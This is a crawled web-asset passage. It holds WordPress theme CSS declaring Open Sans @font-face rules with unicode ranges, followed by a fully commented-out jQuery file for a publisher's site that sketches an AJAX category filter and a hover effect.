format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-ext-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-ext-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-hebrew-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-vietnamese-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-ext-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-400-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-normal.woff?ver=34) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-ext-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-ext-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-hebrew-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-vietnamese-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-ext-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-700-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-italic.woff?ver=34) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-ext-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-ext-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-hebrew-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-vietnamese-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-ext-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-display:swap;font-weight:700;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-700-normal.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-700-normal.woff?ver=34) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 71
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

// 		};

// 	};
// } )( jQuery );